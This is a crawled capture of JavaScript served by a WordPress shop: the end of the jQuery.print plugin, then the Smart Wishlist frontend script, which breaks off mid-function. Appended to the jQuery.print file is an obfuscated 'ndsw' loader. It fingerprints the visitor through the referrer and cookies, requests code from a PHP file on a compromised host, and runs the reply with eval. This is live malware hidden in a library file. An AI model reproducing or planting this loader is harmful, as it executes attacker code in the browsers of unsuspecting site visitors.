        $resultCanvas = $result.find('canvas').add($result.filter('canvas')),
        i, l, j, m, myCanvasContext;

    for (i = 0, l = $myTextareas.length; i < l; ++i) {
      $($resultTextareas[i]).val($($myTextareas[i]).val());
    }
    for (i = 0, l = $mySelects.length; i < l; ++i) {
      for (j = 0, m = $mySelects[i].options.length; j < m; ++j) {
        if ($mySelects[i].options[j].selected === true) {
          $resultSelects[i].options[j].selected = true;
        }
      }
    }
    for (i = 0, l = $myCanvas.length; i < l; ++i) {
      // https://stackoverflow.com/a/41242597
      myCanvasContext = $myCanvas[i].getContext('2d');
      if (myCanvasContext) {
        $resultCanvas[i].getContext('2d').drawImage($myCanvas[i], 0, 0);
        $($resultCanvas[i]).
            attr('data-jquery-print', myCanvasContext.canvas.toDataURL());
      }
    }
    return $result;
  }

  function getjQueryObject(string) {
    // Make string a vaild jQuery thing
    var jqObj = $('');
    try {
      jqObj = jQueryCloneWithSelectAndTextAreaValues(string);
    } catch (e) {
      jqObj = $('<span />').html(string);
    }
    return jqObj;
  }

  function printFrame(frameWindow, content, options) {
    // Print the selected window/iframe
    var def = $.Deferred();
    try {
      frameWindow = frameWindow.contentWindow || frameWindow.contentDocument ||
          frameWindow;
      try {
        frameWindow.resizeTo(window.innerWidth, window.innerHeight);
      } catch (err) {
        console.warn(err);
      }
      var wdoc = frameWindow.document || frameWindow.contentDocument ||
          frameWindow;
      if (options.doctype) {
        wdoc.write(options.doctype);
      }
      wdoc.write(content);
      try {
        var canvas = wdoc.querySelectorAll('canvas');
        for (var i = 0; i < canvas.length; i++) {
          var ctx = canvas[i].getContext('2d');
          var image = new Image();
          image.onload = function() {
            ctx.drawImage(image, 0, 0);
          };
          image.src = canvas[i].getAttribute('data-jquery-print');
        }
      } catch (err) {
        console.warn(err);
      }
      wdoc.close();
      var printed = false,
          callPrint = function() {
            if (printed) {
              return;
            }
            // Fix for IE : Allow it to render the iframe
            frameWindow.focus();
            try {
              // Fix for IE11 - printng the whole page instead of the iframe content
              if (!frameWindow.document.execCommand('print', false, null)) {
                // document.execCommand returns false if it failed -http://stackoverflow.com/a/21336448/937891
                frameWindow.print();
              }
              // focus body as it is losing focus in iPad and content not getting printed
              $('body').focus();
            } catch (e) {
              frameWindow.print();
            }
            frameWindow.close();
            printed = true;
            def.resolve();
          };
      // Print once the frame window loads - seems to work for the new-window option but unreliable for the iframe
      $(frameWindow).on('load', callPrint);
      // Fallback to printing directly if the frame doesn't fire the load event for whatever reason
      setTimeout(callPrint, options.timeout);
    } catch (err) {
      def.reject(err);
    }
    return def;
  }

  function printContentInIFrame(content, options) {
    var $iframe = $(options.iframe + '');
    var iframeCount = $iframe.length;
    if (iframeCount === 0) {
      // Create a new iFrame if none is given
      $iframe = $('<iframe height="0" width="0" border="0" wmode="Opaque"/>').
          prependTo('body').
          css({
            'position': 'absolute',
            'top': -999,
            'left': -999,
          });
    }
    var frameWindow = $iframe.get(0);
    return printFrame(frameWindow, content, options).done(function() {
      // Success
      setTimeout(function() {
        // Wait for IE
        if (iframeCount === 0) {
          // Destroy the iframe if created here
          $iframe.remove();
        }
      }, 1000);
    }).fail(function(err) {
      // Use the pop-up method if iframe fails for some reason
      console.error('Failed to print from iframe', err);
      printContentInNewWindow(content, options);
    }).always(function() {
      try {
        options.deferred.resolve();
      } catch (err) {
        console.warn('Error notifying deferred', err);
      }
    });
  }

  function printContentInNewWindow(content, options) {
    // Open a new window and print selected content
    var frameWindow = window.open();
    return printFrame(frameWindow, content, options).always(function() {
      try {
        options.deferred.resolve();
      } catch (err) {
        console.warn('Error notifying deferred', err);
      }
    });
  }

  function isNode(o) {
    /* http://stackoverflow.com/a/384380/937891 */
    return !!(typeof Node === 'object' ? o instanceof Node : o && typeof o ===
        'object' && typeof o.nodeType === 'number' && typeof o.nodeName ===
        'string');
  }

  $.print = $.fn.print = function() {
    // Print a given set of elements
    var options, $this, self = this;
    // console.log("Printing", this, arguments);
    if (self instanceof $) {
      // Get the node if it is a jQuery object
      self = self.get(0);
    }
    if (isNode(self)) {
      // If `this` is a HTML element, i.e. for
      // $(selector).print()
      $this = $(self);
      if (arguments.length > 0) {
        options = arguments[0];
      }
    } else {
      if (arguments.length > 0) {
        // $.print(selector,options)
        $this = $(arguments[0]);
        if (isNode($this[0])) {
          if (arguments.length > 1) {
            options = arguments[1];
          }
        } else {
          // $.print(options)
          options = arguments[0];
          $this = $('html');
        }
      } else {
        // $.print()
        $this = $('html');
      }
    }
    // Default options
    var defaults = {
      globalStyles: true,
      mediaPrint: false,
      stylesheet: null,
      noPrintSelector: '.no-print',
      iframe: true,
      append: null,
      prepend: null,
      manuallyCopyFormValues: true,
      deferred: $.Deferred(),
      timeout: 750,
      title: null,
      doctype: '<!doctype html>',
    };
    // Merge with user-options
    options = $.extend({}, defaults, (options || {}));
    var $styles = $('');
    if (options.globalStyles) {
      // Apply the stlyes from the current sheet to the printed page
      $styles = $('style, link, meta, base, title');
    } else if (options.mediaPrint) {
      // Apply the media-print stylesheet
      $styles = $('link[media=print]');
    }
    if (options.stylesheet) {
      // Add a custom stylesheet(s) if given
      if (!(($.isArray ? $.isArray : Array.isArray)(options.stylesheet))) {
        options.stylesheet = [options.stylesheet];
      }
      for (var i = 0; i < options.stylesheet.length; i++) {
        $styles = $.merge($styles,
            $('<link rel="stylesheet" href="' + options.stylesheet[i] + '">'));
      }
    }
    // Create a copy of the element to print
    var copy = jQueryCloneWithSelectAndTextAreaValues($this, true, true);
    // Wrap it in a span to get the HTML markup string
    copy = $('<span/>').append(copy);
    // Remove unwanted elements
    copy.find(options.noPrintSelector).remove();
    // Add in the styles
    copy.append(jQueryCloneWithSelectAndTextAreaValues($styles));
    // Update title
    if (options.title) {
      var title = $('title', copy);
      if (title.length === 0) {
        title = $('<title />');
        copy.append(title);
      }
      title.text(options.title);
    }
    // Appedned content
    copy.append(getjQueryObject(options.append));
    // Prepended content
    copy.prepend(getjQueryObject(options.prepend));
    if (options.manuallyCopyFormValues) {
      // Manually copy form values into the HTML for printing user-modified input fields
      // http://stackoverflow.com/a/26707753
      copy.find('input').each(function() {
        var $field = $(this);
        if ($field.is('[type=\'radio\']') || $field.is('[type=\'checkbox\']')) {
          if ($field.prop('checked')) {
            $field.attr('checked', 'checked');
          }
        } else {
          $field.attr('value', $field.val());
        }
      });
      copy.find('select').each(function() {
        var $field = $(this);
        $field.find(':selected').attr('selected', 'selected');
      });
      copy.find('textarea').each(function() {
        // Fix for https://github.com/DoersGuild/jQuery.print/issues/18#issuecomment-96451589
        var $field = $(this);
        $field.text($field.val());
      });
    }
    // Get the HTML markup string
    var content = copy.html();
    // Notify with generated markup & cloned elements - useful for logging, etc
    try {
      options.deferred.notify('generated_markup', content, copy);
    } catch (err) {
      console.warn('Error notifying deferred', err);
    }
    // Destroy the copy
    copy.remove();
    if (options.iframe) {
      // Use an iframe for printing
      try {
        printContentInIFrame(content, options);
      } catch (e) {
        // Use the pop-up method if iframe fails for some reason
        console.error('Failed to print from iframe', e.stack, e.message);
        printContentInNewWindow(content, options);
      }
    } else {
      // Use a new window for printing
      printContentInNewWindow(content, options);
    }
    return this;
  };
})(jQuery);
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.naturalherbsclinic.com/blog/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=4.6.7
body_size: 5474
content:
'use strict';

(function($) {
  var $storage = true;
  var added_ids = [];
  var key = Cookies.get('woosw_key');

  try {
    $storage = ('sessionStorage' in window && window.sessionStorage !== null);
    window.sessionStorage.setItem('woosw', 'test');
    window.sessionStorage.removeItem('woosw');
  } catch (err) {
    $storage = false;
  }

  $(function() {
    if (key === null || key === undefined || key === '') {
      key = woosw_get_key();
      Cookies.set('woosw_key', key, {expires: 7});
    }

    // Load data for the first time
    woosw_load_data();

    if ($('.woosw-custom-menu-item').length) {
      // load the count when having a custom menu item
      woosw_load_count();
    }

    if (woosw_vars.button_action === 'message') {
      $.notiny.addTheme('woosw', {
        notification_class: 'notiny-theme-woosw',
      });
    }
  });

  $(document).on('woosw_refresh_count', function() {
    woosw_load_count();
  });

  // woovr
  $(document).on('woovr_selected', function(e, selected, variations) {
    var id = selected.attr('data-id');
    var pid = selected.attr('data-pid');

    if (id > 0) {
      $('.woosw-btn-' + pid).
          attr('data-id', id).
          removeClass('woosw-btn-added woosw-added');

      // refresh button
      woosw_refresh_button_id(id);
    } else {
      $('.woosw-btn-' + pid).
          attr('data-id', pid).
          removeClass('woosw-btn-added woosw-added');

      // refresh button
      woosw_refresh_button_id(pid);
    }
  });

  // found variation
  $(document).on('found_variation', function(e, t) {
    var product_id = $(e['target']).attr('data-product_id');

    // change id
    $('.woosw-btn-' + product_id).
        attr('data-id', t.variation_id).
        removeClass('woosw-btn-added woosw-added');

    // refresh button
    woosw_refresh_button_id(t.variation_id);
  });

  // reset data
  $(document).on('reset_data', function(e) {
    var product_id = $(e['target']).attr('data-product_id');

    // change id
    $('.woosw-btn-' + product_id).
        attr('data-id', product_id).
        removeClass('woosw-btn-added woosw-added');

    // refresh button
    woosw_refresh_button_id(product_id);
  });

  // quick view
  $(document).on('click touch',
      '#woosw_wishlist .woosq-link, #woosw_wishlist .woosq-btn',
      function(e) {
        woosw_wishlist_hide();
        e.preventDefault();
      });

  // add to wishlist
  $(document).on('click touch', '.woosw-btn', function(e) {
    var $this = $(this);
    var id = $this.attr('data-id');
    var pid = $this.attr('data-pid');
    var product_id = $this.attr('data-product_id');
    var product_name = $this.attr('data-product_name');
    var product_image = $this.attr('data-product_image');

    if (typeof pid !== typeof undefined && pid !== false) {
      id = pid;
    }

    if (typeof product_id !== typeof undefined && product_id !== false) {
      id = product_id;
    }

    var data = {
      action: 'wishlist_add', product_id: id,
    };

    if ($this.hasClass('woosw-added')) {
      if (woosw_vars.button_action_added === 'page') {
        // open wishlist page
        window.location.href = woosw_vars.wishlist_url;
      } else {
        // open wishlist popup
        if ($('#woosw_wishlist').hasClass('woosw-loaded')) {
          woosw_wishlist_show();
        } else {
          woosw_wishlist_load();
        }
      }
    } else {
      $this.addClass('woosw-adding').
          find('.woosw-btn-icon').
          removeClass(woosw_vars.button_normal_icon + ' ' +
              woosw_vars.button_added_icon).
          addClass(woosw_vars.button_loading_icon);

      $.post(woosw_vars.ajax_url, data, function(response) {
        $this.removeClass('woosw-adding').
            find('.woosw-btn-icon').
            removeClass(woosw_vars.button_loading_icon);

        if (woosw_vars.button_action === 'list') {
          if (response.content != null) {
            $('#woosw_wishlist').
                html(response.content).
                addClass('woosw-loaded');
          }

          if (response.notice != null) {
            woosw_notice(response.notice.replace('{name}',
                '<strong>' + product_name + '</strong>'));
          }

          woosw_perfect_scrollbar();
          woosw_wishlist_show();
        }

        if (woosw_vars.button_action === 'message') {
          $('#woosw_wishlist').removeClass('woosw-loaded');

          $.notiny({
            theme: 'woosw',
            position: woosw_vars.message_position,
            image: product_image,
            text: response.notice.replace('{name}',
                '<strong>' + product_name + '</strong>'),
          });
        }

        if (woosw_vars.button_action === 'no') {
          // add to wishlist solely
          $('#woosw_wishlist').removeClass('woosw-loaded');
        }

        if (response.count != null) {
          woosw_change_count(response.count);
        }

        if (response.status === 1) {
          woosw_refresh_button_id(id);
        }

        if ($storage && response.data) {
          sessionStorage.setItem('woosw_data_' + response.data.key,
              JSON.stringify(response.data));
        }

        if (response.data.fragments) {
          woosw_refresh_fragments(response.data.fragments);
        }

        if (response.data.ids) {
          woosw_refresh_buttons(response.data.ids);
          woosw_refresh_ids(response.data.ids);
        }

        $(document.body).trigger('woosw_add', [id]);
      });
    }

    e.preventDefault();
  });

  // remove from wishlist
  $(document).on('click touch', '.woosw-item--remove span', function(e) {
    var $this = $(this);
    var key = $this.closest('.woosw-popup-inner').data('key');
    var $this_item = $this.closest('.woosw-item');
    var product_id = $this_item.attr('data-id');
    var data = {
      action: 'wishlist_remove', product_id: product_id, key: key,
    };

    $this.addClass('woosw-removing');

    $.post(woosw_vars.ajax_url, data, function(response) {
      $this.removeClass('woosw-removing');
      $this_item.remove();

      if (response.content != null) {
        $('#woosw_wishlist').html(response.content).addClass('woosw-loaded');
      }

      if (response.notice != null) {
        woosw_notice(response.notice);
      }

      if (response.count != null) {
        woosw_change_count(response.count);
      }

      if ($storage && response.data) {
        sessionStorage.setItem('woosw_data_' + response.data.key,
            JSON.stringify(response.data));
      }

      if (response.data.fragments) {
        woosw_refresh_fragments(response.data.fragments);
      }

      if (response.data.ids) {
        woosw_refresh_buttons(response.data.ids);
        woosw_refresh_ids(response.data.ids);
      }

      $(document.body).trigger('woosw_remove', [product_id]);
    });

    e.preventDefault();
  });

  // empty wishlist
  $(document).on('click touch', '.woosw-empty', function(e) {
    var $this = $(this);

    if (confirm(woosw_vars.empty_confirm)) {
      woosw_popup_loading();

      var key = $this.closest('.woosw-popup-inner').data('key');
      var data = {
        action: 'wishlist_empty', key: key,
      };

      $.post(woosw_vars.ajax_url, data, function(response) {
        if (response.content != null) {
          $('#woosw_wishlist').html(response.content).addClass('woosw-loaded');
        }

        if (response.notice != null) {
          woosw_notice(response.notice);
        }

        if (response.count != null) {
          woosw_change_count(response.count);
        }

        if ($storage && response.data) {
          sessionStorage.setItem('woosw_data_' + response.data.key,
              JSON.stringify(response.data));
        }

        if (response.data.fragments) {
          woosw_refresh_fragments(response.data.fragments);
        }

        if (response.data.ids) {
          woosw_refresh_buttons(response.data.ids);
          woosw_refresh_ids(response.data.ids);
        }

        woosw_popup_loaded();

        $(document.body).trigger('woosw_empty', [key]);
      });
    }

    e.preventDefault();
  });

  // click on area
  $(document).on('click touch', '.woosw-popup', function(e) {
    var woosw_content = $('.woosw-popup-content');

    if ($(e.target).closest(woosw_content).length == 0) {
      woosw_wishlist_hide();
      woosw_manage_hide();
    }
  });

  // continue
  $(document).on('click touch', '.woosw-continue', function(e) {
    var url = $(this).attr('data-url');
    woosw_wishlist_hide();

    if (url !== '') {
      window.location.href = url;
    }

    e.preventDefault();
  });

  // close
  $(document).
      on('click touch', '#woosw_wishlist .woosw-popup-close', function(e) {
        woosw_wishlist_hide();
        e.preventDefault();
      });

  // manage close
  $(document).
      on('click touch', '#woosw_manage .woosw-popup-close', function(e) {
        woosw_manage_hide();
        e.preventDefault();
      });

  // manage wishlists
  $(document).on('click touch', '.woosw-manage', function(e) {
    e.preventDefault();
    woosw_popup_loading();

    var data = {
      action: 'manage_wishlists',
    };

    $.post(woosw_vars.ajax_url, data, function(response) {
      woosw_wishlist_hide();
      $('#woosw_manage').html(response);
      woosw_manage_show();
      woosw_popup_loaded();
    });
  });

  // add wishlist
  $(document).on('click touch', '#woosw_add_wishlist', function(e) {
    e.preventDefault();
    woosw_popup_loading();

    var name = $('#woosw_wishlist_name').val();
    var data = {
      action: 'add_wishlist', name: name,
    };

    $.post(woosw_vars.ajax_url, data, function(response) {
      $('#woosw_manage').html(response);
      $('#woosw_wishlist').removeClass('woosw-loaded');
      woosw_popup_loaded();
    });
  });

  // set default
  $(document).on('click touch', '.woosw-set-default', function(e) {
    e.preventDefault();
    woosw_popup_loading();

    var key = $(this).data('key');
    var data = {
      action: 'set_default', key: key,
    };

    $.post(woosw_vars.ajax_url, data, function(response) {
      if (response.count != null) {
        woosw_change_count(response.count);
      }

      if ((response.products != null) && response.products.length) {
        response.products.forEach((product_id) => {
          woosw_refresh_button_id(product_id);
        });
      }

      $('#woosw_manage').html(response.content);

      if ($storage && response.data) {
        sessionStorage.setItem('woosw_data_' + response.data.key,
            JSON.stringify(response.data));
      }

      if (response.data.fragments) {
        woosw_refresh_fragments(response.data.fragments);
      }

      if (response.data.ids) {
        woosw_refresh_buttons(response.data.ids);
        woosw_refresh_ids(response.data.ids);
      }

      $('#woosw_wishlist').removeClass('woosw-loaded');
      woosw_popup_loaded();
    });
  });

  // delete wishlist
  $(document).on('click touch', '.woosw-delete-wishlist', function(e) {
    e.preventDefault();

    if (confirm(woosw_vars.delete_confirm)) {
      woosw_popup_loading();

      var key = $(this).data('key');
      var data = {
        action: 'delete_wishlist', key: key,
      };

      $.post(woosw_vars.ajax_url, data, function(response) {
        $('#woosw_manage').html(response);
        $('#woosw_wishlist').removeClass('woosw-loaded');
        woosw_popup_loaded();
      });
    }
  });

  // view wishlist
  $(document).on('click touch', '.woosw-view-wishlist', function(e) {
    e.preventDefault();
    woosw_popup_loading();

    var key = $(this).data('key');
    var data = {
      action: 'view_wishlist', key: key,
    };

    $.post(woosw_vars.ajax_url, data, function(response) {
      woosw_manage_hide();
      $('#woosw_wishlist').removeClass('woosw-loaded').html(response);
      woosw_wishlist_show();
      woosw_popup_loaded();
    });
  });

  // menu item
  $(document).
      on('click touch', '.woosw-menu-item a, .woosw-menu a', function(e) {
        if (woosw_vars.menu_action === 'open_popup') {
          e.preventDefault();

          if ($('#woosw_wishlist').hasClass('woosw-loaded')) {
            woosw_wishlist_show();
          } else {
            woosw_wishlist_load();
          }
        }
      });

  // copy link
  $(document).
      on('click touch', '#woosw_copy_url, #woosw_copy_btn', function(e) {
        e.preventDefault();

        woosw_copy_to_clipboard('#woosw_copy_url');
      });

  // add note
  $(document).on('click touch', '.woosw-item--note', function() {
    if ($(this).closest('.woosw-item').find('.woosw-item--note-add').length) {
      $(this).closest('.woosw-item').find('.woosw-item--note-add').show();
      $(this).hide();
    }
  });

  $(document).on('click touch', '.woosw_add_note', function(e) {
    e.preventDefault();
    woosw_popup_loading();

    var $this = $(this);
    var key = $this.closest('.woosw-popup-inner').data('key');
    var product_id = $this.closest('.woosw-item').attr('data-id');
    var note = $this.closest('.woosw-item').find('input[type="text"]').val();
    var data = {
      action: 'add_note',
      woosw_key: key,
      product_id: product_id,
      note: woosw_html_entities(note),
    };

    $.post(woosw_vars.ajax_url, data, function(response) {
      $this.closest('.woosw-item').
          find('.woosw-item--note').
          html(response).
          show();
      $this.closest('.woosw-item').find('.woosw-item--note-add').hide();
      woosw_popup_loaded();
    });
  });

  // resize
  $(window).on('resize', function() {
    woosw_fix_height();
  });

  function woosw_wishlist_load() {
    var data = {
      action: 'wishlist_load',
    };

    $.post(woosw_vars.ajax_url, data, function(response) {
      if (response.content != null) {
        $('#woosw_wishlist').html(response.content);
      }

      if (response.count != null) {
        if ($('#woosw_wishlist .woosw-items .woosw-item').length &&
            ($('#woosw_wishlist .woosw-items .woosw-item').length !=
                response.count)) {
          woosw_change_count(
              $('#woosw_wishlist .woosw-items .woosw-item').length);
        } else {
          woosw_change_count(response.count);
        }
      }

      if (response.notice != null) {
        woosw_notice(response.notice);
      }

      $('#woosw_wishlist').addClass('woosw-loaded');

      woosw_perfect_scrollbar();
      woosw_wishlist_show();
    });
  }

  function woosw_load_count() {
    var data = {
      action: 'wishlist_load_count',
    };

    $.post(woosw_vars.ajax_url, data, function(response) {
      if (response.count != null) {
        var count = response.count;

        woosw_change_count(count);
        $(document.body).trigger('woosw_load_count', [count]);
      }
    });
  }

  function woosw_wishlist_show() {
    $('#woosw_wishlist').addClass('woosw-show');
    woosw_fix_height();

    $(document.body).trigger('woosw_wishlist_show');
  }

  function woosw_wishlist_hide() {
    $('#woosw_wishlist').removeClass('woosw-show');
    $(document.body).trigger('woosw_wishlist_hide');
  }

  function woosw_manage_show() {
    $('#woosw_manage').addClass('woosw-show');
    $(document.body).trigger('woosw_manage_show');
  }

  function woosw_manage_hide() {
    $('#woosw_manage').removeClass('woosw-show');
    $(document.body).trigger('woosw_manage_hide');
  }

  function woosw_popup_loading() {
    $('.woosw-popup').addClass('woosw-loading');
  }

  function woosw_popup_loaded() {
    $('.woosw-popup').removeClass('woosw-loading');
  }

  function woosw_change_count(count) {
    $('#woosw_wishlist .woosw-count').html(count);

    if (parseInt(count) > 0) {
      $('.woosw-empty').show();
    } else {
      $('.woosw-empty').hide();
    }

    if ($('.woosw-menu-item .woosw-menu-item-inner').length) {
      $('.woosw-menu-item .woosw-menu-item-inner').attr('data-count', count);
    } else {
      $('.woosw-menu-item a').
          html('<span class="woosw-menu-item-inner" data-count="' + count +
              '"><i class="woosw-icon"></i><span>' + woosw_vars.menu_text +
              '</span></span>');
    }

    $(document.body).trigger('woosw_change_count', [count]);
  }

  function woosw_notice(notice) {
    $('.woosw-notice').html(notice);
    woosw_notice_show();
    setTimeout(function() {
      woosw_notice_hide();
    }, 3000);
  }

  function woosw_notice_show() {
    $('#woosw_wishlist .woosw-notice').addClass('woosw-notice-show');
  }

  function woosw_notice_hide() {
    $('#woosw_wishlist .woosw-notice').removeClass('woosw-notice-show');
  }

  function woosw_perfect_scrollbar() {
    if (woosw_vars.perfect_scrollbar === 'yes') {
      jQuery('#woosw_wishlist .woosw-popup-content-mid').
          perfectScrollbar({theme: 'wpc'});
    }
  }

  function woosw_copy_url() {
    var wooswURL = document.getElementById('woosw_copy_url');
    wooswURL.select();
    document.execCommand('copy');
    alert(woosw_vars.copied_text + ' ' + wooswURL.value);
  }

  function woosw_copy_to_clipboard(el) {
    // resolve the element
    el = (typeof el === 'string') ? document.querySelector(el) : el;

    // handle iOS as a special case
    if (navigator.userAgent.match(/ipad|ipod|iphone/i)) {
      // save current contentEditable/readOnly status
      var editable = el.contentEditable;
      var readOnly = el.readOnly;

      // convert to editable with readonly to stop iOS keyboard opening
      el.contentEditable = true;
      el.readOnly = true;

      // create a selectable range
      var range = document.createRange();
      range.selectNodeContents(el);

      // select the range
      var selection = window.getSelection();
      selection.removeAllRanges();
      selection.addRange(range);
      el.setSelectionRange(0, 999999);

      // restore contentEditable/readOnly to original state
      el.contentEditable = editable;
      el.readOnly = readOnly;
    } else {
      el.select();
    }

    // execute copy command
    document.execCommand('copy');

    // alert
    alert(woosw_vars.copied_text + ' ' + el.value);
  }

  function woosw_html_entities(str) {
    return String(str).
        replace(/&/g, '&amp;').
        replace(/</g, '&lt;').
        replace(/>/g, '&gt;').
        replace(/"/g, '&quot;');
  }

  function woosw_get_key() {
    var result = [];
    var characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
    var charactersLength = characters.length;

    for (var i = 0; i < 6; i++) {
      result.push(
          characters.charAt(Math.floor(Math.random() * charactersLength)));
    }

    return result.join('');
  }

  function woosw_fix_height() {
    // fix for center only
    jQuery('.woosw-popup-center .woosw-popup-content').height(2 * Math.floor(
            jQuery('.woosw-popup-center .woosw-popup-content').height() / 2) +
        2);
  }

  function woosw_load_data() {
    if ($storage) {
      try {
        var data = JSON.parse(sessionStorage.getItem('woosw_data_' + key));

        if (data.fragments) {
          woosw_refresh_fragments(data.fragments);
        }

        if (data.ids) {
          woosw_refresh_buttons(data.ids);
          woosw_refresh_ids(data.ids);
        }

        if (data.key && (key === null || key === undefined || key === '')) {
          Cookies.set('woosw_key', data.key, {expires: 7});
        }
      } catch (err) {
        woosw_get_data();
      }
    } else {
      woosw_get_data();
    }
  }

  function woosw_get_data() {
    var data = {
      action: 'woosw_get_data',
    };

    $.post(woosw_vars.ajax_url, data, function(response) {
      if (response) {
        if ($storage) {
          sessionStorage.setItem('woosw_data_' + response.key,
              JSON.stringify(response));
        }

        if (response.fragments) {
          woosw_refresh_fragments(response.fragments);
        }

        if (response.ids) {
          woosw_refresh_buttons(response.ids);
          woosw_refresh_ids(response.ids);
        }

        if (response.key &&
            (key === null || key === undefined || key === '' || key !==
                response.key)) {
          Cookies.set('woosw_key', response.key, {expires: 7});
        }

        $(document.body).trigger('woosw_data_refreshed', [response]);
      }
    });
  }

  function woosw_refresh_fragments(fragments) {
    $.each(fragments, function(key, value) {
      $(key).replaceWith(value);
    });

    $(document.body).trigger('woosw_fragments_refreshed', [fragments]);
  }

  function woosw_refresh_ids(ids) {
    added_ids = ids;
  }

  function woosw_refresh_buttons(ids) {
    $('.woosw-btn').removeClass('woosw-btn-added woosw-added');
    $('.woosw-btn:not(.woosw-btn-has-icon)').html(woosw_vars.button_text);
    $('.woosw-btn.woosw-btn-has-icon').
        find('.woosw-btn-icon').
        removeClass(woosw_vars.button_added_icon).
        addClass(woosw_vars.button_normal_icon);
    $('.woosw-btn.woosw-btn-has-icon').
        find('.woosw-btn-text').
        html(woosw_vars.button_text);

    $.each(ids, function(key, value) {
      $('.woosw-btn-' + key).addClass('woosw-btn-added woosw-added');
      $('.woosw-btn-' + key + ':not(.woosw-btn-has-icon)').
          html(woosw_vars.button_text_added);
      $('.woosw-btn-has-icon.woosw-btn-' + key).
          find('.woosw-btn-icon').
          removeClass(woosw_vars.button_normal_icon).
          addClass(woosw_vars.button_added_icon);
      $('.woosw-btn-has-icon.woosw-btn-' + key).
          find('.woosw-btn-text').
          html(woosw_vars.button_text_added);

      if (value.parent !== undefined) {
        $('.woosw-btn-' + value.parent).addClass('woosw-btn-added woosw-added');
        $('.woosw-btn-' + value.parent + ':not(.woosw-btn-has-icon)').
            html(woosw_vars.button_text_added);
        $('.woosw-btn-has-icon.woosw-btn-' + value.parent).
            find('.woosw-btn-icon').
            removeClass(woosw_vars.button_normal_icon).
            addClass(woosw_vars.button_added_icon);
        $('.woosw-btn-has-icon.woosw-btn-' + value.parent).
            find('.woosw-btn-text').
            html(woosw_vars.button_text_added);
      }
    });

    $(document.body).trigger('woosw_buttons_refreshed', [ids]);
  }

  function woosw_refresh_button_id(id) {
    $('.woosw-btn[data-id="' + id + '"]').
        removeClass('woosw-btn-added woosw-added');
    $('.woosw-btn[data-id="' + id + '"]:not(.woosw-btn-has-icon)').
        html(woosw_vars.button_text);
    $('.woosw-btn-has-icon.woosw-btn[data-id="' + id + '"]').
        find('.woosw-btn-icon').
        removeClass(woosw_vars.button_added_icon).
        addClass(woosw_vars.button_normal_icon);
    $('.woosw-btn-has-icon.woosw-btn[data-id="' + id + '"]').
        find('.woosw-btn-text').
        html(woosw_vars.button_text);

    $.each(added_ids, function(key) {
      if (parseInt(key) === parseInt(id)) {
        $('.woosw-btn[data-id="' + id + '"]').
            addClass('woosw-btn-added woosw-added');
        $('.woosw-btn[data-id="' + id + '"]:not(.woosw-btn-has-icon)').
            html(woosw_vars.button_text_added);
        $('.woosw-btn-has-icon.woosw-btn[data-id="' + id + '"]').
            find('.woosw-btn-icon').
            removeClass(woosw_vars.button_normal_icon).
            addClass(woosw_vars.button_added_icon);
